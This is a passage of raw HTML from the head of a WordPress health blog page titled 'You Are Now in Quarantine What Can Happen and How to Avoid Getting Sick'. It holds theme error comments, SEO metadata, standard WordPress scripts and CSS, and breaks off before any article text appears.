

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/
body_size: 24361
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_7 is not set.<br>/home/wp_qp7kup/smartnesshealth.com/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_7</b> Key: <b>file</b> is not set.<br>/home/wp_qp7kup/smartnesshealth.com/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_7 template not found. Did you disable a tagDiv plugin?<br>/home/wp_qp7kup/smartnesshealth.com/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick &#8226; Smartness Health</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.smartnesshealth.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sometimes we have the strange feeling that we’re indestructible or that “this won’t happen to me”, or “I will offend the person if I stay away from them&quot;" />
	<link rel="canonical" href="https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick &#8226; Smartness Health" />
	<meta property="og:description" content="Sometimes we have the strange feeling that we’re indestructible or that “this won’t happen to me”, or “I will offend the person if I stay away from them&quot;" />
	<meta property="og:url" content="https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/" />
	<meta property="og:site_name" content="Smartness Health" />
	<meta property="article:publisher" content="https://www.facebook.com/smartnesshealth/" />
	<meta property="article:published_time" content="2020-04-09T21:00:00+00:00" />
	<meta property="og:image" content="https://www.smartnesshealth.com/wp-content/uploads/2020/04/doctor-wearing-respiratory-mask-for-protection-CFDGUW4-scaled-e1586376443789.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="renderpass" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="renderpass" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#article","isPartOf":{"@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/"},"author":{"name":"renderpass","@id":"https://www.smartnesshealth.com/#/schema/person/fbd3a400456ade6a8f1e103da0f4828a"},"headline":"You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick","datePublished":"2020-04-09T21:00:00+00:00","mainEntityOfPage":{"@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/"},"wordCount":1455,"publisher":{"@id":"https://www.smartnesshealth.com/#organization"},"image":{"@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#primaryimage"},"thumbnailUrl":"https://www.smartnesshealth.com/wp-content/uploads/2020/04/doctor-wearing-respiratory-mask-for-protection-CFDGUW4-scaled-e1586376443789.jpg","keywords":["Coronavirus","COVID-19","querantine"],"articleSection":["Health","Lifestyle"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/","url":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/","name":"You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick &#8226; Smartness Health","isPartOf":{"@id":"https://www.smartnesshealth.com/#website"},"primaryImageOfPage":{"@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#primaryimage"},"image":{"@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#primaryimage"},"thumbnailUrl":"https://www.smartnesshealth.com/wp-content/uploads/2020/04/doctor-wearing-respiratory-mask-for-protection-CFDGUW4-scaled-e1586376443789.jpg","datePublished":"2020-04-09T21:00:00+00:00","description":"Sometimes we have the strange feeling that we’re indestructible or that “this won’t happen to me”, or “I will offend the person if I stay away from them\"","breadcrumb":{"@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#primaryimage","url":"https://www.smartnesshealth.com/wp-content/uploads/2020/04/doctor-wearing-respiratory-mask-for-protection-CFDGUW4-scaled-e1586376443789.jpg","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2020/04/doctor-wearing-respiratory-mask-for-protection-CFDGUW4-scaled-e1586376443789.jpg","width":1920,"height":1152,"caption":"You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick"},{"@type":"BreadcrumbList","@id":"https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smartnesshealth.com/"},{"@type":"ListItem","position":2,"name":"You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick"}]},{"@type":"WebSite","@id":"https://www.smartnesshealth.com/#website","url":"https://www.smartnesshealth.com/","name":"Smartness Health","description":"Longevity of Health","publisher":{"@id":"https://www.smartnesshealth.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smartnesshealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smartnesshealth.com/#organization","name":"SmartnessHealth","url":"https://www.smartnesshealth.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/#/schema/logo/image/","url":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","width":512,"height":512,"caption":"SmartnessHealth"},"image":{"@id":"https://www.smartnesshealth.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/smartnesshealth/","https://www.instagram.com/smartnesshealth/","https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA"]},{"@type":"Person","@id":"https://www.smartnesshealth.com/#/schema/person/fbd3a400456ade6a8f1e103da0f4828a","name":"renderpass","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7eec47d6fb1d4df82a377642fbaa1e0a6745227e2a8346d339e7d736e34826a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7eec47d6fb1d4df82a377642fbaa1e0a6745227e2a8346d339e7d736e34826a?s=96&d=mm&r=g","caption":"renderpass"},"sameAs":["http://www.smartnesshealth.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.smartnesshealth.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Feed" href="https://www.smartnesshealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Comments Feed" href="https://www.smartnesshealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick Comments Feed" href="https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/feed/" />
<script type="bd44003b08e1474d41549871-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartnesshealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smartnesshealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper-child/style.css?ver=11.4.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=11.4.3' type='text/css' media='all' />
<script type="bd44003b08e1474d41549871-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="bd44003b08e1474d41549871-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartnesshealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartnesshealth.com/wp-json/wp/v2/posts/4748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartnesshealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.smartnesshealth.com/?p=4748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smartnesshealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartnesshealth.com%2Fhealth%2Fyou-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smartnesshealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartnesshealth.com%2Fhealth%2Fyou-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick%2F&#038;format=xml" />

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_7</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/wp_qp7kup/smartnesshealth.com/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_7</b> Key: <b>bg_disable_background</b> is not set.<br>/home/wp_qp7kup/smartnesshealth.com/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_7</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/wp_qp7kup/smartnesshealth.com/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="bd44003b08e1474d41549871-text/javascript">
